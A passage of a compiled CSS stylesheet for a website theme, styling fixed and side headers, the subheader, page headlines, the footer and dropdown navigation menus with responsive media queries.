      opacity: 1 !important;
      visibility: visible !important;
      -webkit-transform: translate3d(0, 0, 0);
              transform: translate3d(0, 0, 0);
      z-index: 1000;
      -webkit-transition: 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .site-header.header-fixed.showed #mega-menu-wrap > ul > li.current-menu-item:before,
      .site-header.header-fixed.showed #mega-menu-wrap > ul > li.current-menu-ancestor:before {
        top: -10px; }
    .site-header.header-fixed.no-transition {
      -webkit-transition: none;
      -o-transition: none;
      transition: none; }
    .site-header.header-fixed.with-header-cap {
      margin: 0; }
    .site-header.header-fixed.subheader-open {
      margin-top: 38px; }
    .site-header.header-fixed .site-branding img {
      max-height: 46px; }
  @media screen and (max-width: 768px) {
    .site-header.header-2 .top-part, .site-header.header-4 .top-part {
      height: 100%; }
    .site-header.header-2 .menu-optional.text-right,
    .site-header.header-2 .menu-optional.text-left, .site-header.header-4 .menu-optional.text-right,
    .site-header.header-4 .menu-optional.text-left {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
      .site-header.header-2 .menu-optional.text-right li,
      .site-header.header-2 .menu-optional.text-left li, .site-header.header-4 .menu-optional.text-right li,
      .site-header.header-4 .menu-optional.text-left li {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex; }
    .site-header.header-2 .menu-optional.text-left .wishlist, .site-header.header-4 .menu-optional.text-left .wishlist {
      display: none; } }
  .site-header .header-wrap.wrapped-container {
    padding: 0 15px; }
  @media screen and (max-width: 768px) {
    .site-header .logo.with-mobile {
      display: none; }
    .site-header .mobile-logo {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; } }

.header-cap {
  width: 100%;
  height: 130px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .header-cap {
      height: 120px; } }
  @media screen and (max-width: 1024px) {
    .header-cap {
      height: 100px; } }

.boxed-container .site-header .header-wrap {
  padding: 0 30px 0 30px; }

.slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .site-header,
.slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .clb-slider-nav-btn,
.slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .clb-social,
.slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .sticky-nav {
  margin-right: 40px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .site-header,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .clb-slider-nav-btn,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .clb-social,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .sticky-nav {
      margin-right: 30px; } }
  @media screen and (max-width: 1024px) {
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .site-header,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .clb-slider-nav-btn,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .clb-social,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .sticky-nav {
      margin-right: 30px; } }
  @media screen and (max-width: 768px) {
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .site-header,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .clb-slider-nav-btn,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .clb-social,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .sticky-nav {
      margin-right: 20px; } }

.slider-with-bullets.slider-with-bullets-type5 .site-header,
.slider-with-bullets.slider-with-bullets-type5 .clb-slider-nav-btn,
.slider-with-bullets.slider-with-bullets-type5 .clb-social {
  margin-right: 40px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .slider-with-bullets.slider-with-bullets-type5 .site-header,
    .slider-with-bullets.slider-with-bullets-type5 .clb-slider-nav-btn,
    .slider-with-bullets.slider-with-bullets-type5 .clb-social {
      margin-right: 30px; } }
  @media screen and (max-width: 1024px) {
    .slider-with-bullets.slider-with-bullets-type5 .site-header,
    .slider-with-bullets.slider-with-bullets-type5 .clb-slider-nav-btn,
    .slider-with-bullets.slider-with-bullets-type5 .clb-social {
      margin-right: 30px; } }
  @media screen and (max-width: 768px) {
    .slider-with-bullets.slider-with-bullets-type5 .site-header,
    .slider-with-bullets.slider-with-bullets-type5 .clb-slider-nav-btn,
    .slider-with-bullets.slider-with-bullets-type5 .clb-social {
      margin-right: 20px; } }

.slider-with-bullets.slider-with-bullets-type8 .clb-slider-nav-btn,
.slider-with-bullets.slider-with-bullets-type8 .clb-social {
  margin-right: 40px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .slider-with-bullets.slider-with-bullets-type8 .clb-slider-nav-btn,
    .slider-with-bullets.slider-with-bullets-type8 .clb-social {
      margin-right: 30px; } }
  @media screen and (max-width: 1024px) {
    .slider-with-bullets.slider-with-bullets-type8 .clb-slider-nav-btn,
    .slider-with-bullets.slider-with-bullets-type8 .clb-social {
      margin-right: 30px; } }
  @media screen and (max-width: 768px) {
    .slider-with-bullets.slider-with-bullets-type8 .clb-slider-nav-btn,
    .slider-with-bullets.slider-with-bullets-type8 .clb-social {
      margin-right: 20px; } }

body:not(.is-mobile-menu).with-header-2 .header-cap {
  height: 200px; }

body:not(.is-mobile-menu).with-header-5.with-spacer .site-content,
body:not(.is-mobile-menu).with-header-5.with-spacer .site-footer,
body:not(.is-mobile-menu).with-header-5.with-spacer [data-vc-stretch-content],
body:not(.is-mobile-menu).with-header-5.with-spacer .elementor-section-stretched {
  padding-left: 300px; }

body:not(.is-mobile-menu).with-header-5 .close-bar {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

body:not(.is-mobile-menu).with-header-5 .header-cap {
  position: fixed;
  height: 100%;
  width: 300px;
  left: 0;
  top: 0; }

body:not(.is-mobile-menu).with-header-5 .clb-scroll-top,
body:not(.is-mobile-menu).with-header-5 .search-global.fixed,
body:not(.is-mobile-menu).with-header-5 .clb-mode-switcher,
body:not(.is-mobile-menu).with-header-5 .clb-back-link {
  margin-left: 300px; }

body:not(.is-mobile-menu).with-header-5[data-elementor-device-mode=mobile] .header-5 {
  display: none; }

body:not(.is-mobile-menu).with-header-5[data-elementor-device-mode=mobile] .site-content,
body:not(.is-mobile-menu).with-header-5[data-elementor-device-mode=mobile] .site-footer,
body:not(.is-mobile-menu).with-header-5[data-elementor-device-mode=mobile] [data-vc-stretch-content],
body:not(.is-mobile-menu).with-header-5[data-elementor-device-mode=mobile] .elementor-section-stretched {
  padding-left: 0; }

body:not(.is-mobile-menu).with-header-6.with-spacer .site-content,
body:not(.is-mobile-menu).with-header-6.with-spacer .site-footer {
  margin-left: 90px; }

body:not(.is-mobile-menu).with-header-6.with-spacer [data-vc-stretch-content],
body:not(.is-mobile-menu).with-header-6.with-spacer .elementor-section-stretched {
  padding-left: 90px; }

body:not(.is-mobile-menu).with-header-6 .header-cap {
  position: fixed;
  height: 100%;
  width: 90px;
  left: 0;
  top: 0; }

body:not(.is-mobile-menu).with-header-6 .clb-scroll-top,
body:not(.is-mobile-menu).with-header-6 .search-global.fixed,
body:not(.is-mobile-menu).with-header-6 .clb-mode-switcher,
body:not(.is-mobile-menu).with-header-6 .clb-back-link {
  margin-left: 90px; }

body:not(.is-mobile-menu).with-header-6 .search-global.fixed {
  bottom: 30px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    body:not(.is-mobile-menu).with-header-6 .search-global.fixed {
      bottom: 25px; } }
  @media screen and (max-width: 1024px) {
    body:not(.is-mobile-menu).with-header-6 .search-global.fixed {
      bottom: 25px; } }
  @media screen and (max-width: 768px) {
    body:not(.is-mobile-menu).with-header-6 .search-global.fixed {
      bottom: 20px; } }

body:not(.is-mobile-menu).with-header-6[data-elementor-device-mode=mobile] .header-6 {
  display: none; }

body:not(.is-mobile-menu).with-header-6[data-elementor-device-mode=mobile] .site-content,
body:not(.is-mobile-menu).with-header-6[data-elementor-device-mode=mobile] .site-footer,
body:not(.is-mobile-menu).with-header-6[data-elementor-device-mode=mobile] [data-vc-stretch-content],
body:not(.is-mobile-menu).with-header-6[data-elementor-device-mode=mobile] .elementor-section-stretched {
  margin-left: 0; }

@media screen and (max-width: 1024px) {
  body:not(.is-mobile-menu).with-header-6.with-spacer .site-content,
  body:not(.is-mobile-menu).with-header-6.with-spacer .site-footer {
    margin-left: 0px; }
  body:not(.is-mobile-menu).with-header-6.with-spacer [data-vc-stretch-content] {
    padding-left: 0px; } }

body:not(.is-mobile-menu).with-header-5 .btn.purchase-theme, body:not(.is-mobile-menu).with-header-6 .btn.purchase-theme {
  bottom: 120px;
  left: auto;
  right: 26px;
  margin: 0; }

@media screen and (max-width: 420px) {
  .with-header-5 .site-content,
  .with-header-5 .site-footer,
  .with-header-5 [data-vc-stretch-content],
  .with-header-5 .elementor-section-stretched {
    padding-left: 0 !important; }
  .with-header-5 .clb-scroll-top,
  .with-header-5 .search-global.fixed,
  .with-header-5 .clb-mode-switcher,
  .with-header-5 .clb-back-link {
    margin-left: 0 !important; }
  .with-header-5 .header-cap {
    height: 100px !important;
    position: relative !important; } }

.elementor-html .site-header:not(.header-5):not(.header-6) {
  z-index: 0; }

@media screen and (max-width: 1024px) {
  body.page-is-loaded .header-6 {
    display: block; }
  body.page-is-loaded .main-nav {
    display: block; }
  body.page-is-loaded.with-spacer.with-header-6:not(.is-mobile-menu) .site-content,
  body.page-is-loaded.with-spacer.with-header-6:not(.is-mobile-menu) .site-footer {
    margin-left: 90px; }
  body.page-is-loaded.with-spacer.with-header-6:not(.is-mobile-menu) [data-vc-stretch-content] {
    padding-left: 90px; } }

@media screen and (min-width: 1024px) and (max-width: 1440px) {
  .with-header-5.single-post .post-share .clb-share-bar {
    left: 10px; }
  .with-header-6.single-post .post-share .clb-share-bar {
    left: -30px; } }

/*--------------------------------------------------------------
## Subheader
--------------------------------------------------------------*/
.subheader {
  background: rgba(30, 29, 33, 0.03);
  color: #6A696C;
  width: 100%;
  vertical-align: middle;
  cursor: default;
  position: relative;
  padding: 8px 25px;
  font-size: 0.88em;
  z-index: 10; }
  @media screen and (max-width: 1024px) {
    .subheader {
      padding-right: 20px;
      padding-left: 20px; } }
  @media screen and (max-width: 768px) {
    .subheader {
      padding-right: 0;
      padding-left: 0; } }
  .subheader .select img {
    display: none; }
  .subheader a {
    color: #6A696C; }
  .subheader ul:not(.select-options):not(.dd-options) {
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1.5; }
    .subheader ul:not(.select-options):not(.dd-options) li {
      display: inline-block;
      vertical-align: middle;
      padding: 0; }
    .subheader ul:not(.select-options):not(.dd-options).left > li:after {
      content: "";
      display: inline-block;
      vertical-align: middle;
      height: 14px;
      width: 1px;
      background-color: #6A696C;
      margin: -2px 8px 0px 10px; }
    .subheader ul:not(.select-options):not(.dd-options).left > li:last-child:after {
      display: none; }
    .subheader ul:not(.select-options):not(.dd-options).left > li:first-child {
      padding-left: 0; }
    .subheader ul:not(.select-options):not(.dd-options).right > li:before {
      content: "";
      display: inline-block;
      vertical-align: middle;
      height: 14px;
      width: 1px;
      background-color: #6A696C;
      margin: -2px 10px 0px 8px; }
    .subheader ul:not(.select-options):not(.dd-options).right > li:first-child:before {
      display: none; }
    .subheader ul:not(.select-options):not(.dd-options).right > li:last-child {
      padding-right: 0; }
    .subheader ul:not(.select-options):not(.dd-options).right > li > .select-dropdown {
      height: 24px;
      line-height: 24px; }
  .subheader .select.select-dropdown {
    z-index: 999; }
    .subheader .select.select-dropdown ul.select-options li {
      width: 100%; }

/*--------------------------------------------------------------
## Header title
--------------------------------------------------------------*/
.clb-page-headline {
  width: 100%;
  min-height: 30vh;
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end; }
  .clb-page-headline-holder {
    position: relative;
    z-index: 2;
    padding-top: 60px;
    padding-bottom: 60px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-page-headline-holder {
        padding-top: 50px; } }
    @media screen and (max-width: 1024px) {
      .clb-page-headline-holder {
        padding-top: 40px; } }
    @media screen and (max-width: 768px) {
      .clb-page-headline-holder {
        padding-top: 30px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-page-headline-holder {
        padding-bottom: 50px; } }
    @media screen and (max-width: 1024px) {
      .clb-page-headline-holder {
        padding-bottom: 40px; } }
    @media screen and (max-width: 768px) {
      .clb-page-headline-holder {
        padding-bottom: 30px; } }
  .clb-page-headline .bg-image {
    background-position: center center;
    -webkit-background-size: cover;
            background-size: cover;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1; }
  .clb-page-headline:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1; }
  .clb-page-headline.without-cap {
    padding-top: 130px; }
  .clb-page-headline.full-vh {
    padding-top: 0; }
  .clb-page-headline .clb-title {
    margin: 10px 0px;
    max-width: 60%;
    display: inline-block;
    text-align: inherit; }
    @media screen and (max-width: 768px) {
      .clb-page-headline .clb-title {
        margin: 10px 0px; } }
  .clb-page-headline .clb-post-meta {
    max-width: 60%;
    font-size: 17px; }
    .clb-page-headline .clb-post-meta .clb-post-holder {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      margin-top: 20px;
      list-style: none;
      font-size: 16px; }
      @media screen and (max-width: 768px) {
        .clb-page-headline .clb-post-meta .clb-post-holder {
          -webkit-box-align: start;
          -webkit-align-items: flex-start;
              -ms-flex-align: start;
                  align-items: flex-start;
          font-size: 0.94rem; } }
    .clb-page-headline .clb-post-meta .author-avatar {
      height: 50px;
      min-width: 50px;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07); }
      @media screen and (max-width: 768px) {
        .clb-page-headline .clb-post-meta .author-avatar {
          -webkit-transform: scale(0.9);
              -ms-transform: scale(0.9);
                  transform: scale(0.9); } }
    .clb-page-headline .clb-post-meta-item {
      margin-right: 30px;
      line-height: 1.6;
      text-align: left; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .clb-page-headline .clb-post-meta-item {
          margin-right: 25px; } }
      @media screen and (max-width: 1024px) {
        .clb-page-headline .clb-post-meta-item {
          margin-right: 25px; } }
      @media screen and (max-width: 768px) {
        .clb-page-headline .clb-post-meta-item {
          margin-right: 20px; } }
      .clb-page-headline .clb-post-meta-item:first-child {
        margin-right: 15px; }
      .clb-page-headline .clb-post-meta-item .caption {
        color: #6A696C; }
      .clb-page-headline .clb-post-meta-item span, .clb-page-headline .clb-post-meta-item time {
        font-weight: 600; }
    .clb-page-headline .clb-post-meta .btn {
      margin-top: 20px; }
  .clb-page-headline.text-center .clb-post-meta {
    margin: auto; }
    .clb-page-headline.text-center .clb-post-meta .clb-post-holder {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center; }
  .clb-page-headline.text-right .clb-post-meta {
    margin: auto;
    max-width: 100%; }
  .clb-page-headline.headline-with-parallax {
    position: relative; }
    .clb-page-headline.headline-with-parallax .parallax {
      position: absolute;
      width: 100%; }
  @media screen and (max-width: 768px) {
    .clb-page-headline {
      min-height: 30vh;
      margin-bottom: -15px; }
      .clb-page-headline:before {
        content: '';
        background-color: #fff;
        width: 100%;
        height: 15px;
        -webkit-border-top-right-radius: 15px;
        border-top-right-radius: 15px;
        -webkit-border-top-left-radius: 15px;
        border-top-left-radius: 15px;
        position: absolute;
        bottom: 0;
        left: 0;
        z-index: 2; }
    .clb-page-headline .clb-title,
    .clb-page-headline .clb-post-meta {
      max-width: 100%; }
    .clb-page-headline.without-cap {
      padding-top: 80px; } }

@media screen and (min-width: 1025px) {
  .single-post .clb-page-headline .clb-title {
    max-width: 80%; }
  .with-header-2 .clb-page-headline.without-cap {
    padding-top: 200px; } }

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
  background-color: rgba(35, 34, 38, 0.03); }
  @media screen and (min-width: 1025px) {
    .site-footer.sticky {
      width: 100%;
      position: fixed;
      bottom: 0;
      left: 0;
      z-index: 1;
      visibility: hidden; }
      .site-footer.sticky.visible {
        visibility: visible; } }
  .site-footer .widget {
    padding-top: 30px; }
    .site-footer .widget:first-child {
      padding-top: 0; }
    @media screen and (max-width: 1024px) {
      .site-footer .widget {
        padding-top: 25px; }
        .site-footer .widget:first-child {
          padding-top: 25px; } }
  .site-footer .widgets {
    padding: 90px 0;
    list-style: none; }
    @media screen and (max-width: 1024px) {
      .site-footer .widgets {
        padding: 35px 0 50px; } }
    .site-footer .widgets .subscribe-form input[type="email"] {
      background-color: rgba(136, 136, 136, 0.06); }
    .site-footer .widgets .subscribe-form .btn .text {
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .site-footer .widgets .subscribe-form .btn:hover .text, .site-footer .widgets .subscribe-form .btn:focus .text {
      color: #fff; }
    .site-footer .widgets .socialbar a:hover {
      color: #fff; }
    .site-footer .widgets .socialbar i:hover {
      opacity: 1; }
  @media screen and (max-width: 768px) {
    .site-footer .widgets {
      padding: 20px 0px; } }
  .site-footer .page-container + .site-info .site-info-holder {
    border-top: 1px solid rgba(136, 136, 136, 0.1); }
  .site-footer .page-container.full {
    padding-left: 40px;
    padding-right: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .site-footer .page-container.full {
        padding-left: 30px; } }
    @media screen and (max-width: 1024px) {
      .site-footer .page-container.full {
        padding-left: 30px; } }
    @media screen and (max-width: 768px) {
      .site-footer .page-container.full {
        padding-left: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .site-footer .page-container.full {
        padding-right: 30px; } }
    @media screen and (max-width: 1024px) {
      .site-footer .page-container.full {
        padding-right: 30px; } }
    @media screen and (max-width: 768px) {
      .site-footer .page-container.full {
        padding-right: 20px; } }
  .site-footer .site-info {
    font-size: 0.94rem; }
    .site-footer .site-info-holder {
      padding-top: 30px;
      padding-bottom: 30px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .site-footer .site-info-holder {
          padding-top: 25px; } }
      @media screen and (max-width: 1024px) {
        .site-footer .site-info-holder {
          padding-top: 25px; } }
      @media screen and (max-width: 768px) {
        .site-footer .site-info-holder {
          padding-top: 20px; } }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .site-footer .site-info-holder {
          padding-bottom: 25px; } }
      @media screen and (max-width: 1024px) {
        .site-footer .site-info-holder {
          padding-bottom: 25px; } }
      @media screen and (max-width: 768px) {
        .site-footer .site-info-holder {
          padding-bottom: 20px; } }
      .site-footer .site-info-holder:after {
        content: '';
        display: table;
        clear: both; }
  @media screen and (max-width: 768px) {
    .site-footer .left,
    .site-footer .right {
      width: 100%;
      text-align: left; }
    .site-footer .right {
      margin-top: 10px; } }

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
/*Cross Icon*/
.main-nav .sub-nav-group li.has-submenu > a .has-submenu-icon,
.main-nav .sub-nav-group li.has-submenu > a .btn-round-has-submenu,
.header-5 .main-nav .has-submenu > a .has-submenu-icon,
.header-5 .main-nav .has-submenu > a .btn-round-has-submenu,
.main-nav.active .has-submenu > a .has-submenu-icon,
.main-nav.active .has-submenu > a .btn-round-has-submenu,
.clb-hamburger-nav .has-submenu > a .has-submenu-icon,
.clb-hamburger-nav .has-submenu > a .btn-round-has-submenu,
.main-nav .nav-item > a .has-submenu-icon,
.main-nav .nav-item > a .btn-round-has-submenu,
.cross .has-submenu-icon,
.cross .btn-round-has-submenu {
  display: block;
  position: absolute;
  color: currentColor;
  top: -webkit-calc(50% - 8px);
  top: calc(50% - 8px);
  -webkit-transform-origin: center;
      -ms-transform-origin: center;
          transform-origin: center;
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
  right: 0;
  font-size: 0.94rem;
  display: inline-block;
  line-height: 0;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  opacity: .75; }

.main-nav .sub-nav-group li.has-submenu > a:hover .has-submenu-icon, .main-nav .sub-nav-group li.has-submenu > a.active .has-submenu-icon,
.header-5 .main-nav .has-submenu > a:hover .has-submenu-icon,
.header-5 .main-nav .has-submenu > a.active .has-submenu-icon,
.main-nav.active .has-submenu > a:hover .has-submenu-icon,
.main-nav.active .has-submenu > a.active .has-submenu-icon,
.clb-hamburger-nav .has-submenu > a:hover .has-submenu-icon,
.clb-hamburger-nav .has-submenu > a.active .has-submenu-icon,
.main-nav .nav-item > a:hover .has-submenu-icon,
.main-nav .nav-item > a.active .has-submenu-icon,
.cross:hover .has-submenu-icon,
.cross.active .has-submenu-icon {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg); }

.has-submenu.active > a .has-submenu-icon, .has-submenu.visible > a .has-submenu-icon {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg); }

.has-submenu .has-submenu-icon .menu-chevron {
  display: none; }

/*--------------------------------------------------------------
### Main Nav
--------------------------------------------------------------*/
.main-nav {
  cursor: default;
  position: relative;
  font-weight: 600;
  z-index: 10;
  text-align: left;
  font-weight: 500;
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .main-nav.unhidden {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; }
  .main-nav a:before,
  .main-nav .close-bar {
    display: none; }
  .main-nav .mbl-overlay {
    display: block; }
  .main-nav.with-counters .main-nav-container .menu-item-depth-0 {
    counter-increment: number; }
    .main-nav.with-counters .main-nav-container .menu-item-depth-0 > a span {
      position: relative; }
      .main-nav.with-counters .main-nav-container .menu-item-depth-0 > a span:before {
        content: "0" counter(number);
        display: inline-block;
        opacity: 1;
        font-weight: bold;
        width: auto;
        top: -10px;
        right: 0;
        line-height: 20px;
        font-size: .6em;
        position: absolute;
        height: auto;
        background: transparent;
        opacity: .7; }
        @media screen and (max-width: 768px) {
          .main-nav.with-counters .main-nav-container .menu-item-depth-0 > a span:before {
            display: none; } }
  .main-nav .nav-item:before,
  .main-nav .nav-item.current-menu-item:before,
  .main-nav .nav-item.current-menu-ancestor:before {
    background-color: #d90a2c; }
  .main-nav .nav-item.active-main-item > .menu-link {
    color: #d90a2c; }
  .main-nav .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-plus {
    display: none; }
    @media screen and (max-width: 768px) {
      .main-nav .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-plus {
        display: initial; } }
  .main-nav .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-chevron {
    display: block;
    opacity: .5;
    font-size: 14px;
    margin-top: 2px;
    -webkit-transform: translateX(-0.5vw);
        -ms-transform: translateX(-0.5vw);
            transform: translateX(-0.5vw); }
    @media screen and (max-width: 768px) {
      .main-nav .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-chevron {
        display: none; } }
    @media screen and (max-width: 1024px) {
      .main-nav .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-chevron {
        -webkit-transform: translateX(-0.25vw);
            -ms-transform: translateX(-0.25vw);
                transform: translateX(-0.25vw); } }
  .main-nav .nav-item.has-submenu.menu-item-depth-0 > .menu-link:hover .has-submenu-icon {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none; }
  .main-nav.hidden {
    display: none; }
  @media screen and (max-width: 1024px) {
    .main-nav {
      display: none; } }

.site-header:not(.mobile-header) {
  /*--------------------------------------------------------------
    ### 1st Level Navs
    --------------------------------------------------------------*/
  /*--------------------------------------------------------------
    ### 2nd Level Navs
    --------------------------------------------------------------*/
  /*--------------------------------------------------------------
    ### 3rd Level Navs
    --------------------------------------------------------------*/ }
  .site-header:not(.mobile-header) .copyright,
  .site-header:not(.mobile-header) .socialbar {
    display: none; }
  .site-header:not(.mobile-header) .main-nav.with-mobile-menu #mobile-menu {
    display: none; }
  .site-header:not(.mobile-header) .mbl-overlay .lang-dropdown {
    display: none; }
  .site-header:not(.mobile-header) .nav-item {
    float: left;
    position: relative;
    position: relative;
    padding: 0;
    height: 100%; }
    .site-header:not(.mobile-header) .nav-item a {
      line-height: inherit;
      padding: 0 1.5vw;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      height: 100%; }
      .site-header:not(.mobile-header) .nav-item a span {
        vertical-align: middle; }
  .site-header:not(.mobile-header) .menu .menu-item-depth-0 > a {
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .site-header:not(.mobile-header) .menu:hover .menu-item-depth-0 > a:not(:hover) {
    opacity: .6; }
  .site-header:not(.mobile-header) div.sub-nav,
  .site-header:not(.mobile-header) div.sub-sub-nav {
    min-width: 20vw;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 40px;
    z-index: 10; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .site-header:not(.mobile-header) div.sub-nav,
      .site-header:not(.mobile-header) div.sub-sub-nav {
        right: 30px; } }
    @media screen and (max-width: 1024px) {
      .site-header:not(.mobile-header) div.sub-nav,
      .site-header:not(.mobile-header) div.sub-sub-nav {
        right: 30px; } }
    @media screen and (max-width: 768px) {
      .site-header:not(.mobile-header) div.sub-nav,
      .site-header:not(.mobile-header) div.sub-sub-nav {
        right: 20px; } }
    .site-header:not(.mobile-header) div.sub-nav .sub-menu,
    .site-header:not(.mobile-header) div.sub-nav .sub-sub-menu,
    .site-header:not(.mobile-header) div.sub-sub-nav .sub-menu,
    .site-header:not(.mobile-header) div.sub-sub-nav .sub-sub-menu {
      padding-top: 15px;
      padding-bottom: 15px; }
  .site-header:not(.mobile-header) .menu-depth-1.sub-menu {
    margin-top: 15px; }
  .site-header:not(.mobile-header) .sub-nav {
    /*--------------------------------------------------------------
        ### Wide Nav
        --------------------------------------------------------------*/ }
    .site-header:not(.mobile-header) .sub-nav .sub-menu {
      -webkit-transform: translateY(5px);
          -ms-transform: translateY(5px);
              transform: translateY(5px);
      border-top-width: 0;
      font-weight: 500; }
      .site-header:not(.mobile-header) .sub-nav .sub-menu.sub-menu-wide .sub-sub-menu {
        -webkit-transform: none;
            -ms-transform: none;
                transform: none;
        padding: 0; }
    .site-header:not(.mobile-header) .sub-nav .sub-menu,
    .site-header:not(.mobile-header) .sub-nav .sub-sub-menu {
      -webkit-background-clip: padding-box;
              background-clip: padding-box;
      width: auto;
      min-width: 210px;
      max-width: 320px;
      -webkit-border-radius: 6px;
      border-radius: 6px;
      display: inline-block;
      vertical-align: top;
      top: 20px;
      left: -5px;
      z-index: 100;
      text-align: left;
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -webkit-transform-origin: 50% -50px;
          -ms-transform-origin: 50% -50px;
              transform-origin: 50% -50px;
      -webkit-transform: perspective(300px) rotateX(-15deg);
              transform: perspective(300px) rotateX(-15deg); }
      .site-header:not(.mobile-header) .sub-nav .sub-menu .sub-nav-item,
      .site-header:not(.mobile-header) .sub-nav .sub-sub-menu .sub-nav-item {
        line-height: 100%;
        left: 0;
        font-size: .98rem;
        font-weight: normal;
        padding: 0;
        position: relative; }
        .site-header:not(.mobile-header) .sub-nav .sub-menu .sub-nav-item:hover,
        .site-header:not(.mobile-header) .sub-nav .sub-sub-menu .sub-nav-item:hover {
          z-index: 101; }
        .site-header:not(.mobile-header) .sub-nav .sub-menu .sub-nav-item:hover > .sub-sub-nav > .sub-sub-menu,
        .site-header:not(.mobile-header) .sub-nav .sub-menu .sub-nav-item .sub-sub-nav.visible > .sub-sub-menu,
